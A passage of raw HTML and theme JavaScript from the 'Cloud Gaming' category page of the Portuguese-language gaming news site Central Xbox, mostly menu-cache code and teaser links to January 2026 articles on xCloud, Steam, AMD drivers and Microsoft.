href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/prime-gaming\/\" class=\"td-post-category\" >Prime Gaming<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/07\/09\/confira-os-jogos-gratis-para-assinantes-prime-gaming-disponiveis-em-julho-de-2025\/\"  rel=\"bookmark\" title=\"Confira os Jogos gr\u00e1tis para assinantes Prime Gaming dispon\u00edveis em Julho de 2025\">Confira os Jogos gr\u00e1tis para assinantes Prime Gaming dispon\u00edveis em Julho...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 201365;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/21\/criador-mod-vr-cyberpunk-2077-sofre-pirataria-apos-dmca\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mod VR do Cyberpunk 2077 \u00e9 removido ap\u00f3s press\u00e3o da CD Projekt Red\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"A CD Projekt Red estar\u00e1 presente na BGS 2024!\" title=\"Mod VR do Cyberpunk 2077 \u00e9 removido ap\u00f3s press\u00e3o da CD Projekt Red\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2022\/12\/Cyberpunk-2077-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/steam\/\" class=\"td-post-category\" >Steam<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/21\/criador-mod-vr-cyberpunk-2077-sofre-pirataria-apos-dmca\/\"  rel=\"bookmark\" title=\"Mod VR do Cyberpunk 2077 \u00e9 removido ap\u00f3s press\u00e3o da CD Projekt Red\">Mod VR do Cyberpunk 2077 \u00e9 removido ap\u00f3s press\u00e3o da CD...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/21\/control-shooter-2019-promocao-usd4-steam\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Control est\u00e1 com pre\u00e7o imperd\u00edvel na Steam\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Control est\u00e1 com pre\u00e7o imperd\u00edvel na Steam\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/10\/Control-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/steam\/\" class=\"td-post-category\" >Steam<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/21\/control-shooter-2019-promocao-usd4-steam\/\"  rel=\"bookmark\" title=\"Control est\u00e1 com pre\u00e7o imperd\u00edvel na Steam\">Control est\u00e1 com pre\u00e7o imperd\u00edvel na Steam<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/10\/13\/12-demos-gratuitas-jogos-indie-steam-next-fest\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"12 demos gratuitas de jogos indies estar\u00e3o dispon\u00edveis no Steam Next Fest\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"O Steam acaba de ganhar uma atualiza\u00e7\u00e3o que promete melhorar bastante a experi\u00eancia de quem depende de recursos de acessibilidade para jogar no PC.\" title=\"12 demos gratuitas de jogos indies estar\u00e3o dispon\u00edveis no Steam Next Fest\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/06\/thumb-1920-693889-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/steam\/\" class=\"td-post-category\" >Steam<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/10\/13\/12-demos-gratuitas-jogos-indie-steam-next-fest\/\"  rel=\"bookmark\" title=\"12 demos gratuitas de jogos indies estar\u00e3o dispon\u00edveis no Steam Next Fest\">12 demos gratuitas de jogos indies estar\u00e3o dispon\u00edveis no Steam Next...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/10\/10\/battlefield-6-arrasa-no-lancamento-e-bate-mais-de-750-mil-jogadores-no-steam\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Battlefield 6 arrasa no lan\u00e7amento e bate mais de 750 mil jogadores no Steam\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Battlefield 6 arrasa no lan\u00e7amento e bate mais de 750 mil jogadores no Steam\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/02\/Battlefield-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/steam\/\" class=\"td-post-category\" >Steam<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/10\/10\/battlefield-6-arrasa-no-lancamento-e-bate-mais-de-750-mil-jogadores-no-steam\/\"  rel=\"bookmark\" title=\"Battlefield 6 arrasa no lan\u00e7amento e bate mais de 750 mil jogadores no Steam\">Battlefield 6 arrasa no lan\u00e7amento e bate mais de 750 mil...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 201407;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/21\/amd-lanca-novo-driver-26-1-1-para-o-adrenalin-edition\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"AMD lan\u00e7a novo driver 26.1.1 para o Adrenalin Edition\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"AMD lan\u00e7a novo driver 26.1.1 para o Adrenalin Edition\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2026\/01\/AMD-Driver.avif\"  width=\"218\" height=\"114\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/tech\/\" class=\"td-post-category\" >Tech<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/21\/amd-lanca-novo-driver-26-1-1-para-o-adrenalin-edition\/\"  rel=\"bookmark\" title=\"AMD lan\u00e7a novo driver 26.1.1 para o Adrenalin Edition\">AMD lan\u00e7a novo driver 26.1.1 para o Adrenalin Edition<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/21\/microsoft-sera-a-nova-patrocinadora-principal-da-mercedes-na-f1-afirma-sky-news\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Microsoft ser\u00e1 a nova patrocinadora principal da Mercedes na F1, afirma Sky News\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Microsoft ser\u00e1 a nova patrocinadora principal da Mercedes na F1, afirma Sky News\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2026\/01\/Microsoft-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/tech\/\" class=\"td-post-category\" >Tech<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/21\/microsoft-sera-a-nova-patrocinadora-principal-da-mercedes-na-f1-afirma-sky-news\/\"  rel=\"bookmark\" title=\"Microsoft ser\u00e1 a nova patrocinadora principal da Mercedes na F1, afirma Sky News\">Microsoft ser\u00e1 a nova patrocinadora principal da Mercedes na F1, afirma...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/21\/satya-nadella-ia-provar-valor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Satya Nadella: IA precisa provar seu valor ou vai perder apoio\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"A Apple afirmou que n\u00e3o ir\u00e1 usar o Bing no Safari!\" title=\"Satya Nadella: IA precisa provar seu valor ou vai perder apoio\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2024\/06\/Microsoft-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/tech\/\" class=\"td-post-category\" >Tech<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/21\/satya-nadella-ia-provar-valor\/\"  rel=\"bookmark\" title=\"Satya Nadella: IA precisa provar seu valor ou vai perder apoio\">Satya Nadella: IA precisa provar seu valor ou vai perder apoio<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/21\/nvidia-lanca-chip-n1x-arm-para-pc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"NVidia vai lan\u00e7ar seu primeiro processador baseado em ARM em 2026, afirma relat\u00f3rio\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"NVidia \u00e9 a nova empresa mais valiosa do mundo!\" title=\"NVidia vai lan\u00e7ar seu primeiro processador baseado em ARM em 2026, afirma relat\u00f3rio\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2024\/06\/NVidia-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/tech\/\" class=\"td-post-category\" >Tech<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/21\/nvidia-lanca-chip-n1x-arm-para-pc\/\"  rel=\"bookmark\" title=\"NVidia vai lan\u00e7ar seu primeiro processador baseado em ARM em 2026, afirma relat\u00f3rio\">NVidia vai lan\u00e7ar seu primeiro processador baseado em ARM em 2026,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_7" id="tdi_8" data-td_block_id="tdi_7" data-td_filter_value="" href="https://www.centralxbox.com.br/category/xbox-pc/">Todos</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_9" data-td_block_id="tdi_7" data-td_filter_value="201368" href="https://www.centralxbox.com.br/category/xbox-pc/boosteroid/">Boosteroid</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_10" data-td_block_id="tdi_7" data-td_filter_value="201366" href="https://www.centralxbox.com.br/category/xbox-pc/epic/">Epic Games</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_11" data-td_block_id="tdi_7" data-td_filter_value="201364" href="https://www.centralxbox.com.br/category/xbox-pc/gadgets/">Gadgets</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_12" data-td_block_id="tdi_7" data-td_filter_value="201369" href="https://www.centralxbox.com.br/category/xbox-pc/geforce-now/">GeForce Now</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_13" data-td_block_id="tdi_7" data-td_filter_value="201367" href="https://www.centralxbox.com.br/category/xbox-pc/prime-gaming/">Prime Gaming</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_14" data-td_block_id="tdi_7" data-td_filter_value="201365" href="https://www.centralxbox.com.br/category/xbox-pc/steam/">Steam</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_15" data-td_block_id="tdi_7" data-td_filter_value="201407" href="https://www.centralxbox.com.br/category/xbox-pc/tech/">Tech</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_16" data-td_block_id="tdi_7" data-td_filter_value="100475" href="https://www.centralxbox.com.br/category/xbox-pc/microsoft/">Windows</a></div></div><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2026/01/21/amd-lanca-novo-driver-26-1-1-para-o-adrenalin-edition/"  rel="bookmark" class="td-image-wrap " title="AMD lança novo driver 26.1.1 para o Adrenalin Edition" ><img class="entry-thumb" src="[data-uri]" alt="" title="AMD lança novo driver 26.1.1 para o Adrenalin Edition" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2026/01/AMD-Driver.avif"  width="218" height="114" /></a></div>                <a href="https://www.centralxbox.com.br/category/xbox-pc/tech/" class="td-post-category" >Tech</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2026/01/21/amd-lanca-novo-driver-26-1-1-para-o-adrenalin-edition/"  rel="bookmark" title="AMD lança novo driver 26.1.1 para o Adrenalin Edition">AMD lança novo driver 26.1.1 para o Adrenalin Edition</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2026/01/21/microsoft-sera-a-nova-patrocinadora-principal-da-mercedes-na-f1-afirma-sky-news/"  rel="bookmark" class="td-image-wrap " title="Microsoft será a nova patrocinadora principal da Mercedes na F1, afirma Sky News" ><img class="entry-thumb" src="[data-uri]" alt="" title="Microsoft será a nova patrocinadora principal da Mercedes na F1, afirma Sky News" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2026/01/Microsoft-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.centralxbox.com.br/category/xbox-pc/tech/" class="td-post-category" >Tech</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2026/01/21/microsoft-sera-a-nova-patrocinadora-principal-da-mercedes-na-f1-afirma-sky-news/"  rel="bookmark" title="Microsoft será a nova patrocinadora principal da Mercedes na F1, afirma Sky News">Microsoft será a nova patrocinadora principal da Mercedes na F1, afirma&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2026/01/21/aplicativo-do-xbox-ja-esta-disponivel-em-pcs-equipados-com-processadores-arm/"  rel="bookmark" class="td-image-wrap " title="Aplicativo do Xbox já está disponível em PCs equipados com processadores ARM" ><img class="entry-thumb" src="[data-uri]" alt="O novo aplicativo do Xbox no PC já está disponível!" title="Aplicativo do Xbox já está disponível em PCs equipados com processadores ARM" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2024/12/XboxAppInsiderHERO-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.centralxbox.com.br/category/xbox-pc/" class="td-post-category" >Xbox PC</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2026/01/21/aplicativo-do-xbox-ja-esta-disponivel-em-pcs-equipados-com-processadores-arm/"  rel="bookmark" title="Aplicativo do Xbox já está disponível em PCs equipados com processadores ARM">Aplicativo do Xbox já está disponível em PCs equipados com processadores&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2026/01/21/criador-mod-vr-cyberpunk-2077-sofre-pirataria-apos-dmca/"  rel="bookmark" class="td-image-wrap " title="Mod VR do Cyberpunk 2077 é removido após pressão da CD Projekt Red" ><img class="entry-thumb" src="[data-uri]" alt="A CD Projekt Red estará presente na BGS 2024!" title="Mod VR do Cyberpunk 2077 é removido após pressão da CD Projekt Red" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2022/12/Cyberpunk-2077-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.centralxbox.com.br/category/xbox-pc/steam/" class="td-post-category" >Steam</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2026/01/21/criador-mod-vr-cyberpunk-2077-sofre-pirataria-apos-dmca/"  rel="bookmark" title="Mod VR do Cyberpunk 2077 é removido após pressão da CD Projekt Red">Mod VR do Cyberpunk 2077 é removido após pressão da CD&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31801"><a href="https://www.centralxbox.com.br/category/artigos/"><i class="fa fa-star"></i>Artigos</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-145613"><a href="#">Mais</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-24408"><a href="https://www.centralxbox.com.br/category/analises/"><i class="fa fa-tag"></i>Análises</a></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-145614"><a href="https://www.centralxbox.com.br/category/eventos/"><i class="fa fa-calendar-o"></i>Eventos</a></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-145615"><a href="https://www.centralxbox.com.br/category/ofertas/"><i class="fa fa-money"></i>Ofertas</a></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-145616"><a href="https://www.centralxbox.com.br/raquel/"><i class="fa fa-comments-o"></i>Raquel Gamer</a></a></li>
</ul>
</li>
</ul></div></div>

            </div>
        </div>
    </div>

    </div>
            </div>

            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">

                        <div class="td-crumb-container"></div>
                        <h1 class="entry-title td-page-title">Cloud Gaming</h1>
                        <div class="td-category-siblings"><ul class="td-category"><li class="entry-category"><a style="background-color:;color:;border-color:;" class="td-current-sub-category"  href="https://www.centralxbox.com.br/category/xbox/xcloud/">Cloud Gaming</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.centralxbox.com.br/category/xbox/ea-play/">EA Play</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.centralxbox.com.br/category/xbox/game-pass/">Game Pass</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.centralxbox.com.br/category/xbox/ubisoft/">Ubisoft+</a></li></ul><div class="td-subcat-dropdown td-pulldown-filter-display-option"><div class="td-subcat-more"><i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"></ul></div><div class="clearfix"></div></div>
                        <div class="td-category-description"><p>Tudo sobre Xbox Cloud Gaming: jogue na nuvem onde estiver. Dicas e novidades do serviço na Central Xbox!</p>
</div>
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Popular por 7 dias <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_18" data-td_block_id="tdi_17" href="https://www.centralxbox.com.br/category/xbox/xcloud/">Últimas</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_19" data-td_block_id="tdi_17" href="https://www.centralxbox.com.br/category/xbox/xcloud/?filter_by=featured">Posts em Destaque</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_20" data-td_block_id="tdi_17" href="https://www.centralxbox.com.br/category/xbox/xcloud/?filter_by=popular">Mais popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_21" data-td_block_id="tdi_17" href="https://www.centralxbox.com.br/category/xbox/xcloud/?filter_by=popular7">Popular por 7 dias</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_22" data-td_block_id="tdi_17" href="https://www.centralxbox.com.br/category/xbox/xcloud/?filter_by=review_high">Por pontuação de review</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_23" data-td_block_id="tdi_17" href="https://www.centralxbox.com.br/category/xbox/xcloud/?filter_by=random_posts">Aleatório</a></li></ul></div></div>            </div>
        </div>

    
		<!-- big grid -->
		<div class="td-category-grid td-container-wrap">
			<div class="td-container">
				<div class="td-pb-row">
					<div class="td-pb-span12">
						<div class="td_block_wrap td_block_big_grid_5 tdi_24 td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24" ><div id=tdi_24 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx12 td-animation-stack td-big-grid-post-0 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2026/01/20/versao-gratuita-do-xcloud-pode-ser-lancada-pelo-xbox-em-breve/"  rel="bookmark" class="td-image-wrap " title="Versão gratuita do xCloud pode ser lançada pelo Xbox em breve" ><img class="entry-thumb" src="[data-uri]" alt="O Xbox pode estar trabalhando em um plano do Game Pass voltado para jogos em nuvem!" title="Versão gratuita do xCloud pode ser lançada pelo Xbox em breve" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2024/07/xCloud-356x220.webp"  width="356" height="220" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://www.centralxbox.com.br/category/xbox/xcloud/" class="td-post-category" >Cloud Gaming</a>                        <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2026/01/20/versao-gratuita-do-xcloud-pode-ser-lancada-pelo-xbox-em-breve/"  rel="bookmark" title="Versão gratuita do xCloud pode ser lançada pelo Xbox em breve">Versão gratuita do xCloud pode ser lançada pelo Xbox em breve</a></h3>                    </div>
                    <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T08:45:35-03:00" >20/01/2026</time></span>                    </div>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx12 td-animation-stack td-big-grid-post-1 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2026/01/19/xbox-lancara-versao-do-xcloud-com-anuncios-ainda-em-2026/"  rel="bookmark" class="td-image-wrap " title="Xbox lançará versão do xCloud com anúncios ainda em 2026" ><img class="entry-thumb" src="[data-uri]" alt="Parece que o aguardado recurso que permitirá jogar qualquer jogo da sua biblioteca no xCloud chegará ainda em 2024!" title="Xbox lançará versão do xCloud com anúncios ainda em 2026" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2024/06/xCloud-3-356x220.webp"  width="356" height="220" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://www.centralxbox.com.br/category/xbox/xcloud/" class="td-post-category" >Cloud Gaming</a>                        <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2026/01/19/xbox-lancara-versao-do-xcloud-com-anuncios-ainda-em-2026/"  rel="bookmark" title="Xbox lançará versão do xCloud com anúncios ainda em 2026">Xbox lançará versão do xCloud com anúncios ainda em 2026</a></h3>                    </div>
                    <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T09:15:07-03:00" >19/01/2026</time></span>                    </div>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx12 td-animation-stack td-big-grid-post-2 td-big-grid-post td-small-thumb">
